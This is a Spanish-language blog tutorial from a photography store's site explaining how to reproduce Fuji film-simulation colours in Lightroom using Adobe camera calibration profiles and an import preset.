href="https://spc-international.com/store/es/blog.html">All Blog News</a><span class="navigation-pipe">></span>Cómo Obtener Colores Fuji Precisos en Lightroom</div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row"><div id="sidebar" class="column hidden"><div id="category_blog_block_left" class="block blogModule boxPlain"><h3 class='title_block'>Categories</h3><div class="block_content list-block"><ul class="list-link"><li> <a href="https://spc-international.com/store/es/blog/category/1_fotografía.html"> Fotografía</a></li><li> <a href="https://spc-international.com/store/es/blog/category/2_video.html"> Video</a></li></ul></div></div><div id="recent_article_smart_blog_block_left" class="block blogModule boxPlain"><h3 class='title_block'>Recent posts</h3><div class="block_content"><ul class="recentArticles"><li> <a class="image" title="Cómo agregar presets / sincronizar presets con dispositivos móviles" href="https://spc-international.com/store/es/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html"> <img alt="Cómo agregar presets / sincronizar presets con dispositivos móviles" src="/store/modules//smartblog/images/x45-home-small.jpg.pagespeed.ic.0jlZHoVuKv.webp"> </a> <a class="title" title="Cómo agregar presets / sincronizar presets con dispositivos móviles" href="https://spc-international.com/store/es/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html">Cómo agregar presets / sincronizar presets con dispositivos móviles</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>31 gen 2020</span> <a href="https://spc-international.com/store/es/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html" class="more">View more</a></div></li><li> <a class="image" title="What is White Balance in Photography" href="https://spc-international.com/store/es/blog/44_What-is-White-Balance-in-Photography.html"> <img alt="What is White Balance in Photography" src="/store/modules//smartblog/images/x44-home-small.jpg.pagespeed.ic.znkO_RD1vo.webp"> </a> <a class="title" title="What is White Balance in Photography" href="https://spc-international.com/store/es/blog/44_What-is-White-Balance-in-Photography.html">What is White Balance in Photography</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>11 mar 2019</span> <a href="https://spc-international.com/store/es/blog/44_What-is-White-Balance-in-Photography.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores Fuji Precisos en Lightroom" href="https://spc-international.com/store/es/blog/43_Cómo-Obtener-Colores-Fuji-Precisos-Lightroom.html"> <img alt="Cómo Obtener Colores Fuji Precisos en Lightroom" src="/store/modules//smartblog/images/x43-home-small.jpg.pagespeed.ic.UoXiIccJbN.webp"> </a> <a class="title" title="Cómo Obtener Colores Fuji Precisos en Lightroom" href="https://spc-international.com/store/es/blog/43_Cómo-Obtener-Colores-Fuji-Precisos-Lightroom.html">Cómo Obtener Colores Fuji Precisos en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/43_Cómo-Obtener-Colores-Fuji-Precisos-Lightroom.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores Precisos de Sony en Lightroom" href="https://spc-international.com/store/es/blog/42_Cómo-Obtener-Colores-Precisos-Sony-Lightroom.html"> <img alt="Cómo Obtener Colores Precisos de Sony en Lightroom" src="/store/modules//smartblog/images/x42-home-small.jpg.pagespeed.ic.cYapafXC6I.webp"> </a> <a class="title" title="Cómo Obtener Colores Precisos de Sony en Lightroom" href="https://spc-international.com/store/es/blog/42_Cómo-Obtener-Colores-Precisos-Sony-Lightroom.html">Cómo Obtener Colores Precisos de Sony en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/42_Cómo-Obtener-Colores-Precisos-Sony-Lightroom.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores Precisos de Nikon en Lightroom" href="https://spc-international.com/store/es/blog/41_Cómo-Obtener-Colores-Precisos-Nikon-Lightroom.html"> <img alt="Cómo Obtener Colores Precisos de Nikon en Lightroom" src="/store/modules//smartblog/images/x41-home-small.jpg.pagespeed.ic.Z1ErIUTEgS.webp"> </a> <a class="title" title="Cómo Obtener Colores Precisos de Nikon en Lightroom" href="https://spc-international.com/store/es/blog/41_Cómo-Obtener-Colores-Precisos-Nikon-Lightroom.html">Cómo Obtener Colores Precisos de Nikon en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/41_Cómo-Obtener-Colores-Precisos-Nikon-Lightroom.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores de Canon Precisos en Lightroom" href="https://spc-international.com/store/es/blog/40_Cómo-Obtener-Colores-Canon-Precisos-Lightroom.html"> <img alt="Cómo Obtener Colores de Canon Precisos en Lightroom" src="/store/modules//smartblog/images/x40-home-small.jpg.pagespeed.ic.zvmCptPOFI.webp"> </a> <a class="title" title="Cómo Obtener Colores de Canon Precisos en Lightroom" href="https://spc-international.com/store/es/blog/40_Cómo-Obtener-Colores-Canon-Precisos-Lightroom.html">Cómo Obtener Colores de Canon Precisos en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/40_Cómo-Obtener-Colores-Canon-Precisos-Lightroom.html" class="more">View more</a></div></li></ul></div></div></div><div id="center_column" class="column col-sm-12"><div id="content"><div itemtype="#" itemscope="" id="sdsblogArticle" class="blog-post"><div itemprop="articleBody"><div id="lipsum" class="articleContent"> <img src="/store/modules//smartblog/images/x43.jpg.pagespeed.ic.IMP0u6mh_h.webp" alt="Cómo Obtener Colores Fuji Precisos en Lightroom"></div><div class="content-top"><div class="date_create"> <span class="d" itemprop="dateCreated">07</span> <span class="sep">/</span> <span class="m" itemprop="dateCreated">Mar, 2019</span></div> <span class="comment"> Comment <i class="fa fa-comments" aria-hidden="true"></i><span> <span class="viewed"> 58600 Views <i class="fa fa-eye"></i> </span></div><div class="article-title">Cómo Obtener Colores Fuji Precisos en Lightroom</div><div class="article-info"> <span class="author">By: </span> <span class="sep"></span> <span itemprop="articleSection" class="cat">Category: <a href="https://spc-international.com/store/es/blog/category/1_fotografía.html">Fotografía</a></span></div><div class="sdsarticle-des"><p>Nuestros lectores a menudo nos preguntan si es posible que Lightroom proporcione los mismos colores que se verían en los archivos JPEG procesados por la cámara cuando se dispara en formato RAW. Muchos fotógrafos a menudo eligen perfiles de color específicos en sus cámaras y se sorprenden cuando las imágenes se importan a Lightroom y se pierden todos esos cambios. Es posible que haya notado al importar archivos que Lightroom cambia los colores inmediatamente después de la importación, cuando los archivos JPEG incrustados se vuelven a representar con los perfiles y la configuración de color estándar de Adobe. Como resultado, las imágenes pueden aparecer apagadas, carecer de contraste y tener colores completamente diferentes. He escuchado muchas quejas sobre este problema por un tiempo, así que decidí publicar una serie de artículos para cada fabricante importante sobre cómo obtener colores más precisos en Lightroom que se asemejen a la vista previa de la imagen que se ve en la pantalla LCD de la cámara y en la cámara. Imágenes JPEG. En este artículo, hablaré sobre obtener colores precisos de las cámaras sin espejo de Fuji en Lightroom.<br><br></p> <figure aria-describedby="caption-attachment-77384"><a href="https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW.jpg" title="X-T1 @ 24mm, ISO 200, 10/2100, f/4.0" rel="gallery"><img src="https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW-960x319.jpg" alt="Camera JPEG vs Adobe RAW" width="960" height="319" srcset="https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW-960x319.jpg 960w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW-300x100.jpg 300w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW-768x255.jpg 768w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW-650x216.jpg 650w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Camera-JPEG-vs-Adobe-RAW.jpg 1024w" data-lazy-loaded="1" sizes="(max-width: 960px) 100vw, 960px" style="max-width: 100%; height: auto;"></a> <figcaption>X-T1 @ 24mm, ISO 200, 10/2100, f/4.0</figcaption> </figure><div><p>Debido al hecho de que los convertidores RAW de Adobe no pueden leer los datos de encabezado RAW propietarios, algunas configuraciones deben aplicarse manualmente o en la importación. Mi preferencia personal es aplicar un ajuste preestablecido al importar imágenes, lo que me ahorra tiempo más tarde. Antes de entrar en Lightroom, primero permítame revisar la configuración de la cámara y explicar algunas cosas importantes.</p></div><h4>1) Matices de archivo RAW y metadatos</h4><div><p>Al tomar fotografías en formato RAW, la mayoría de los ajustes de la cámara como Balance de blancos, Nitidez, Saturación, Corrección de lentes y Perfiles de color no importan. A menos que use el convertidor de archivos RAW provisto por Fuji que viene con perfiles de color específicos de Fuji (basados en el software SILKYPIX), esas configuraciones personalizadas son descartadas en su mayoría por aplicaciones de terceros, incluyendo Lightroom y Photoshop. Desafortunadamente, los fabricantes de cámaras rara vez publican especificaciones completas para sus archivos RAW y no trabajan en estrecha colaboración con empresas de desarrollo de aplicaciones de terceros como Adobe para aprovechar al máximo sus cámaras. Debido a esto, los perfiles de color, junto con todos los demás ajustes de la cámara, se pierden al importar imágenes. Aunque Adobe ha estado trabajando duro para proporcionar perfiles de color específicos del fabricante y de la cámara, normalmente solo se cubren las cámaras más populares. Además, esos perfiles de color se generan en el propio entorno de laboratorio de Adobe, lo que puede resultar en una reproducción del color ligeramente diferente en comparación con la del fabricante.</p></div><div><p>Revisemos los datos que son realmente leídos por Lightroom / Photoshop Camera RAW:</p></div><div><ol><li>Balance de blancos, según lo establecido por la cámara. En lugar del valor elegido, como Automático, Incandescente, Fluorescente, etc., solo se lee la temperatura real del color y el tinte del archivo RAW.</li><li>Metadatos de imágenes comunes, como fecha / hora de captura, exposición, distancia focal, flash, marca y modelo de la cámara, información de la lente, etc.</li><li>Información de copyright como el nombre del autor, etc. (si existe)</li></ol></div><div><p>Eso es básicamente eso. Ahora aquí está la información que se descarta completamente:</p></div><div><ol><li>Simulación de película y efectos de filtro</li><li>Espacio de color (solo relevante para imágenes JPEG e imágenes JPEG incrustadas en archivos RAW)</li><li>Gama dinámica</li><li>Detección inteligente de rostros</li><li>Área de enfoque y ubicación del punto de enfoque en el marco</li><li>Color, Nitidez, Tono de resaltado, Tono de la sombra y Reducción de ruido</li><li>Corrección de distorsión, corrección de sombreado de color y corrección de iluminación periférica</li><li>Optimizador de modulación de lentes</li><li>Todos los demás ajustes en los menús de la cámara.</li></ol></div><div><p>Todas las configuraciones anteriores no afectan los archivos RAW de ninguna manera. Lo que elija en su cámara simplemente se escribe como información de encabezado en los archivos RAF de Fuji. Tenga en cuenta que "NR de larga exposición" (reducción de ruido) es la única configuración que afecta a los archivos RAW. Sin embargo, Adobe aún no sabrá si la reducción de ruido de exposición prolongada se activó o desactivó en su cámara.</p></div><h4>2) Configuración de la cámara</h4><div><p>Debido a que la configuración anterior no afecta a sus archivos RAW, son esencialmente inútiles, por lo que recomendaría que los desactive de forma predeterminada. Es posible que se esté preguntando por qué las imágenes JPEG o la imagen en la parte posterior de la pantalla LCD cambian cuando selecciona diferentes Simulaciones de película u otros ajustes mientras se graba en RAW. Esto se debe a que los archivos RAW en realidad contienen vistas previas de JPEG de tamaño completo, que es lo que muestra su cámara en la parte posterior de la pantalla LCD. Por lo tanto, cualquier cambio que realice en su cámara simplemente se reflejará solo en el archivo JPEG incorporado. Cuando los archivos RAW se importan a Lightroom / Camera RAW, el archivo JPEG incrustado se descarta y se genera uno nuevo, según la configuración predeterminada de Adobe, o un ajuste preestablecido de importación elegido. Es por eso que cuando hablo de obtener colores Fuji más precisos en Lightroom, simplemente estamos tratando de hacer coincidir la representación de colores por defecto de Fuji en imágenes JPEG con las de Lightroom o Camera RAW. Recuerde, un archivo RAW es como una película sin procesar: puede interpretar y procesar los colores de la forma que desee.</p></div><div>Sin embargo, cambiar la configuración de la cámara puede afectar indirectamente a sus archivos RAW. Por ejemplo, si tiene activado el Rango dinámico (que simplemente aplica una curva de tono a la imagen JPEG incrustada), podría pensar que tiene suficientes detalles de sombra en su imagen y podría terminar subexponiendo la imagen. La configuración de reducción de ruido puede hacer que parezca que no tiene mucho ruido en sus imágenes, por lo que puede que no note que su valor ISO es innecesariamente alto. Por eso es mejor desactivar por completo todas las configuraciones personalizadas.</div><div></div><div><p>Fuji tiene un conjunto de perfiles de color conocido como "Simulación de película" disponible en sus cámaras. De forma predeterminada, un perfil de cámara llamado "PROVIA / ESTÁNDAR" se aplica a las imágenes. Ese es el perfil que normalmente uso al disparar con cámaras Fuji. Cualquiera que sea la simulación de película que elija, le sugeriría que se apegue a ella si desea ver colores consistentes en Lightroom (o será un dolor de cabeza excesivo). Y no se preocupe por modificar otros ajustes de color, ya que también pueden afectar indirectamente sus imágenes RAW (por ejemplo, establecer valores altos para Tono de resaltado y Tono de sombra).</p></div><h4>3) Lightroom y cámara RAW: Calibración de la cámara</h4><div><p>Dado que los fotógrafos quieren ver los colores representados por sus cámaras, Adobe terminó creando diferentes perfiles de cámara basados en los colores que vieron en las imágenes JPEG renderizadas. El proceso de creación de dichos perfiles de cámara es bastante complejo e implica tomar diferentes gráficos de colores en formato JPEG y luego tratar de hacer coincidir esos colores mientras se renderizan archivos RAW. Adobe hizo un trabajo decente con los perfiles de color de Fuji (aunque como se muestra a continuación, algunos colores parecen diferentes) y recrearon muchos de los más utilizados. Por ejemplo, aquí está la lista completa de perfiles creados para el Fuji X-T1:</p></div><div><ol><li>Cámara PROVIA / STANDARD</li><li>Cámara Velvia / VIVID</li><li>Cámara ASTIA / SOFT</li><li>Cámara Pro Neg. Hola</li><li>Cámara Pro Neg. Std</li><li>Cámara MONOCROMO</li><li>Cámara MONOCROMO + FILTRO YE</li><li>Cámara MONOCROMO + R FILTRO</li><li>Cámara MONOCROMO + G FILTRO</li></ol></div><div><p>La única simulación de película que falta en Lightroom 5.5 es Sepia. Por lo general, Adobe no se molesta con los perfiles en blanco y negro / monocromo, pero específicamente agregaron cuatro de ellos a Lightroom, por lo que realmente puede obtener algunas imágenes decentes en blanco y negro con solo elegir uno de los perfiles monocromáticos.</p></div><div><p>Puede encontrar los perfiles mencionados anteriormente en el submódulo “Calibración de la cámara” en Lightroom, o en la pestaña “Calibración de la cámara” en RAW de la cámara, como se muestra a continuación:</p></div><div><img src="https://cdn.photographylife.com/wp-content/uploads/2013/10/Lightroom-vs-Camera-RAW-Camera-Calibration.png" alt="Lightroom vs Camera RAW Camera Calibration" width="530" height="497" srcset="https://cdn.photographylife.com/wp-content/uploads/2013/10/Lightroom-vs-Camera-RAW-Camera-Calibration.png 530w, https://cdn.photographylife.com/wp-content/uploads/2013/10/Lightroom-vs-Camera-RAW-Camera-Calibration-300x281.png 300w" data-lazy-loaded="1" sizes="(max-width: 530px) 100vw, 530px" style="max-width: 100%; height: auto;"></div><div><br>Básicamente, estos intentan hacer coincidir las simulaciones de película en su cámara uno a uno. Si configura la Simulación de película de su cámara en "PROVIA / ESTÁNDAR", al seleccionar "Cámara PROVIA / ESTÁNDAR" en el submódulo de calibración de cámara de Lightroom / Camera RAW imitará esos colores (asumiendo que no se realizaron ajustes adicionales de colores y contraste) la Cámara).</div><div></div><div>Por eso es una buena idea apegarse a una simulación de película en su cámara, ya que puede configurar el mismo perfil de calibración de cámara para todas las imágenes cada vez que las importe.</div><div></div><div><p>Adobe también ofrece la posibilidad de modificar los colores individuales para el tono y la saturación después de aplicar un perfil, pero si elige hacerlo, podría desviarse de los colores originales de Fuji.</p></div><h4>4) Aplicar un perfil de cámara durante la importación</h4><div>Si desea tener siempre los colores nativos de Fuji en sus imágenes y no el perfil de cámara "Adobe Standard" predeterminado (que a menudo es bastante aburrido), es posible que desee configurar un ajuste preestablecido de importación que se aplique a sus imágenes cuando se importan a Cuarto de luz Este es un proceso muy simple y directo, así que permítame mostrarle la mejor manera de hacerlo.</div><div></div><div><ol><li>Primero, abra cualquier archivo Fuji RAW / RAF en el módulo de desarrollo de Lightroom.</li><li>Mantenga el balance de blancos en el sub-módulo “Básico” “Como disparo”, si desea que Lightroom lea lo que su cámara configuró como WB y Tint.</li><li>Desplácese hacia abajo hasta el sub-módulo de calibración de la cámara.</li><li>Elija el mismo perfil de color que haya configurado en su cámara (por ejemplo, Cámara PROVIA / ESTÁNDAR).</li><li>En el panel izquierdo, desplácese hacia abajo hasta el sub-módulo "Presets" y presione el signo "+" al lado, que se usa para crear un nuevo preset.</li><li>Aparecerá una nueva ventana. Asígnele un nombre al preset, por ejemplo "Fuji Import Preset". La carpeta predeterminada "Ajustes preestablecidos de usuario" está bien, pero puede crear una carpeta diferente si lo desea.</li><li>Solo seleccione "Balance de blancos", "Versión de proceso" y "Calibración", luego haga clic en "Crear", como se muestra a continuación:</li></ol></div><ol><li style="list-style-type: decimal;"><div><img src="https://cdn.photographylife.com/wp-content/uploads/2013/10/Import-Preset.png" alt="Import Preset" width="628" height="559" srcset="https://cdn.photographylife.com/wp-content/uploads/2013/10/Import-Preset.png 628w, https://cdn.photographylife.com/wp-content/uploads/2013/10/Import-Preset-300x267.png 300w" data-lazy-loaded="1" sizes="(max-width: 628px) 100vw, 628px" style="max-width: 100%; height: auto;"></div></li></ol><div>Una vez que haga esto, aparecerá un nuevo ajuste preestablecido en el menú Ajuste preestablecido, debajo de la carpeta especificada. Ahora todo lo que necesita hacer es especificar este ajuste preestablecido al importar imágenes. Abra la ventana Importar, luego mire el lado derecho de la ventana y expanda "Aplicar durante la importación". Haga clic en el menú desplegable "Desarrollar configuración" y seleccione el preajuste de importación recién creado, como se muestra a continuación:</div><div></div><div><img src="https://cdn.photographylife.com/wp-content/uploads/2013/10/Lightroom-Apply-During-Import.png" alt="Lightroom Apply During Import" width="263" height="199" data-lazy-loaded="1" style="max-width: 100%; height: auto;"></div><div><p>Una vez que importe las fotos, cada una de ellas se cambiará automáticamente al perfil de cámara previamente seleccionado, que coincidirá con lo que haya elegido en su cámara.</p></div><h4>5) Adobe Camera Profiles vs Fuji Film Simulations</h4><div><p>Ahora echemos un vistazo a una foto y veamos en qué medida los perfiles de cámara de Adobe se ajustan a las Simulaciones de película de Fuji. Hice un experimento rápido, configurando el Fuji X-T1 en "PROVIA / STANDARD" Simulación de película, luego tomé una foto de las flores. Establecí el formato de archivo de la cámara en RAW + JPEG para poder usar el archivo JPEG como referencia. Aquí está el archivo JPEG que la cámara capturó:</p></div> <figure aria-describedby="caption-attachment-77452"><a href="https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD.jpg" title="X-T1 @ 24mm, ISO 200, 10/2100, f/4.0" rel="gallery"><img src="https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD-960x640.jpg" alt="Fuji X-T1 JPEG PROVIA-STANDARD" width="960" height="640" srcset="https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD-960x640.jpg 960w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD-300x200.jpg 300w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD-768x512.jpg 768w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD-650x433.jpg 650w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Fuji-X-T1-JPEG-PROVIA-STANDARD.jpg 1600w" data-lazy-loaded="1" sizes="(max-width: 960px) 100vw, 960px" style="max-width: 100%; height: auto;"></a> <figcaption>X-T1 @ 24mm, ISO 200, 10/2100, f/4.0</figcaption> </figure><div><p>Y aquí está el aspecto de la imagen después de aplicar el perfil "Cámara PROVIA / ESTÁNDAR" en Lightroom:</p></div> <figure aria-describedby="caption-attachment-77451"><a href="https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD.jpg" title="X-T1 @ 24mm, ISO 200, 1/210, f/4.0" rel="gallery"><img src="https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD-960x640.jpg" alt="Adobe Camera PROVIA-STANDARD" width="960" height="640" srcset="https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD-960x640.jpg 960w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD-300x200.jpg 300w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD-768x512.jpg 768w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD-650x433.jpg 650w, https://cdn.photographylife.com/wp-content/uploads/2014/07/Adobe-Camera-PROVIA-STANDARD.jpg 1600w" data-lazy-loaded="1" sizes="(max-width: 960px) 100vw, 960px" style="max-width: 100%; height: auto;"></a> <figcaption>X-T1 @ 24mm, ISO 200, 1/210, f/4.0</figcaption> </figure><p>Como puede ver, a diferencia de los perfiles de cámara de Sony, los colores de los perfiles de Adobe coinciden con los colores de JPEG en la cámara, ¡lo cual es una gran noticia! Mirando las imágenes de arriba, no siento la necesidad de cambiar ninguna configuración de color. Esto significa que una vez que establezca el mismo perfil de color en la cámara y en Adobe Lightroom / Camera RAW, los colores deberían coincidir bastante bien.</p></div></div><div class="sdsarticleBottom"></div></div><div class="content-bottom"><div class="sdstags-update"> <span class="tags"><b>Tags:</b> <a title="tag" href="">FUJIFILM</a> <a title="tag" href="">ADOBE</a> <a title="tag" href="">CAMERA RAW</a> <a title="tag" href="">mastering lightroom</a> <a title="tag" href="">LIGHTROOM 5</a> <a title="tag" href="">lightroom</a> <a title="tag" href="">FUJINON</a> <a title="tag" href="">How to</a> <a title="tag" href="">get</a> <a title="tag" href="">Fuji Colors</a> <a title="tag" href="">tutorial</a> <a title="tag" href="">color</a> <a title="tag" href="">photo</a> <a title="tag" href="">image</a> <a title="tag" href="">lightroom 3</a> <a title="tag" href="">lightroom 4</a> <a title="tag" href="">Adobe RAW</a> <a title="tag" href="">RAW</a> <a title="tag" href="">RAW Format</a> <a title="tag" href="">Camera Calibration</a> </span></div><div class="socials"> <span>share</span> <a href="https://www.facebook.com/sharer/sharer.php?u=http://spc-international.com/store/es/module/smartblog/details?id_post=43" target="_blank" class="fa fa-facebook" < a> <a href="https://plus.google.com/share?url=http://spc-international.com/store/es/module/smartblog/details?id_post=43" target="_blank" class="fa fa-google" < a> <a href="https://twitter.com/home?status=http://spc-international.com/store/es/module/smartblog/details?id_post=43" target="_blank" class="fa fa-twitter" < a> <a href="https://pinterest.com/pin/create/button/?url=http://spc-international.com/store/es/module/smartblog/details?id_post=43" target="_blank" class="fa fa-pinterest" < a> <a href="" target="_blank" class="" < a></div></div></div><div class="smartblogcomments" id="respond"><h4 class="comment-reply-title" id="reply-title">LEAVE A COMMENT (s) <small style="float:right;"> <a style="display: none;" href="/wp/sellya/sellya/this-is-a-post-with-preview-image/#respond" id="cancel-comment-reply-link" rel="nofollow">Cancel Reply</a> </small></h4><div id="commentInput"><form action="" method="post" id="commentform"><div class="row"><div class="col-md-6 col-sm-6 col-xs-6 input fl"> <input type="text" tabindex="1" class="inputName form-control grey" value="" name="name" placeholder="Name *"></div><div class="col-md-6 col-sm-6 col-xs-6 input fr"> <input type="text" tabindex="2" class="inputMail form-control grey" value="" name="mail" placeholder="Email *"></div></div><div class="clearfix content"><textarea tabindex="4" class="inputContent form-control grey" rows="3" cols="50" name="comment" placeholder="Your Comment"></textarea></div><div class="capcha"> <span class="required">*</span> <b>Type Code</b> </br> <img src="/store/modules/smartblog/classes/CaptchaSecurityImages.php?width=100&height=40&characters=5"> <input type="text" tabindex="" value="" name="smartblogcaptcha" class="smartblogcaptcha form-control grey"></div> <input type='hidden' name='comment_post_ID' value='1478' id='comment_post_ID'/> <input type='hidden' name='id_post' value='43' id='id_post'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/><div class="submit"> <input type="submit" name="addComment" id="submitComment" class="bbutton btn btn-default button-medium" value="submit"></div></form></div></div>  </div></div></div><div class="ps-spotlight8 clearfix"><div class="container"><div class="moduletable manufacturers"><div id="sp_manu_slider_1_17692098091102367831" class="sp-manu-slider sp-preload" style=""><h3 class="title_block"> Algunos de nuestros Partner</h3><div class="sp-loading"></div><div class="slider not-js cols-6 preset01-6 preset02-5 preset03-3 preset04-1"><div class="vpo-wrap"><div class="vp"><div class="vpi-wrap tt-effect-slide tt-effect-delay"><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Adorama"> <img src="[data-uri]" class="logo_manufacturer" title="Adorama" alt="Adorama"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="AlbumYnot"> <img src="[data-uri]" class="logo_manufacturer" title="AlbumYnot" alt="AlbumYnot"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Amazon"> <img src="[data-uri]" class="logo_manufacturer" title="Amazon" alt="Amazon"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Apple"> <img src="[data-uri]" class="logo_manufacturer" title="Apple" alt="Apple"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Asticolor"> <img src="[data-uri]" class="logo_manufacturer" title="Asticolor" alt="Asticolor"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="B+H"> <img src="[data-uri]" class="logo_manufacturer" title="B+H" alt="B+H"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Deaprint"> <img src="[data-uri]" class="logo_manufacturer" title="Deaprint" alt="Deaprint"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Farbenfoto"> <img src="[data-uri]" class="logo_manufacturer" title="Farbenfoto" alt="Farbenfoto"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Fujifilm"> <img src="[data-uri]" class="logo_manufacturer" title="Fujifilm" alt="Fujifilm"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="iNobili"> <img src="[data-uri]" class="logo_manufacturer" title="iNobili" alt="iNobili"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Koylab"> <img src="[data-uri]" class="logo_manufacturer" title="Koylab" alt="Koylab"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Mitsubishi"> <img src="[data-uri]" class="logo_manufacturer" title="Mitsubishi" alt="Mitsubishi"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="MSC"> <img src="[data-uri]" class="logo_manufacturer" title="MSC" alt="MSC"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Photorec"> <img src="[data-uri]" class="logo_manufacturer" title="Photorec" alt="Photorec"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Polaroid"> <img src="[data-uri]" class="logo_manufacturer" title="Polaroid" alt="Polaroid"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Rodrilab"> <img src="[data-uri]" class="logo_manufacturer" title="Rodrilab" alt="Rodrilab"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Sarlo Album"> <img src="[data-uri]" class="logo_manufacturer" title="Sarlo Album" alt="Sarlo Album"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Tetenal"> <img src="[data-uri]" class="logo_manufacturer" title="Tetenal" alt="Tetenal"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Venice Album"> <img src="[data-uri]" class="logo_manufacturer" title="Venice Album" alt="Venice Album"/> </a></div></div></div></div></div></div></div></div><div class="page-button middle style1"><ul class="control-button"><li class="preview">Prev</li><li class="next">Next</li></ul></div></div>  </div></div></div></div><div class="footer-container"><div class="container"> <footer class="footer"><div class="row"><div class="sp_customhtml_4_17635909011215953416 clearfix col-md-3 col-sm-6 box-footer footer-info spcustom_html"><div class="footer-links"><h3 class="title">Información</h3><ul><li><a href="../contactenos">Contacte con nosotros</a></li><li><a href="../sitemap">Mapa Sito</a></li><li><a href="../content/3-termini-e-condizioni-di-uso">Términos y condiciones de uso</a></li><li><a href="../content/4-chi-siamo">¿Quiénes somos?</a></li><li><a 